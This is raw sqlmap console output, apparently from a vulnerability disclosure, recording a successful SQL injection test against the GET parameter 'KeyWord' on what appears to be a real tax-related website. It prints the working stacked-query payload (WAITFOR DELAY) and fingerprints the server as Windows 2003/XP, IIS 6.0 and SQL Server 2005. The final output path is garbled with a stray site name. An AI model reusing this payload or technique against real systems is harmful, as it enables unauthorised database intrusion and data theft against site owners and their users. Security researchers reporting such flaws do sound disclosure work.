 [14:56:44] [INFO] GET parameter 'KeyWord' seems to be 'Microsoft SQL Server/Syba
se stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] Y
[14:56:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:56:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:56:45] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:56:47] [INFO] target URL appears to have 31 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[14:57:16] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[14:57:16] [INFO] checking if the injection point on GET parameter 'KeyWord' is
a false positive
GET parameter 'KeyWord' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 204 HTTP(s) r
equests:
---
Parameter: KeyWord (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: KeyWord=2015';WAITFOR DELAY '0:0:5'--
---
[14:57:38] [INFO] testing Microsoft SQL Server
[14:57:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[14:57:43] [INFO] confirming Microsoft SQL Server
[14:57:54] [INFO] adjusting time delay to 2 seconds due to good response times
[14:57:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:57:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 94 times
[14:57:54] [INFO] fetched data logged to text files under 'C
www.wooyun.org
ap\output\user.taxchina.com'